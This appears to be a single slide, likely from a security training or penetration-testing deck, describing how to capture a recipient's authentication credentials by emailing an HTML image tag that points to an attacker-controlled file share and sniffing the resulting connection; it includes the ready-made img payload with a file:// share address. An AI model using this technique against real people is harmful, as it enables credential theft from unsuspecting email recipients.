

# Send an Email
Send an HTML email with an image tag pointing to an image located on a share you control.
Sniff the network and capture the authentication credentials sent to you when they try to connect to your share to obtain the image.
<img src=”file://///<192.168.186.128/share/image.png” alt=”banner”>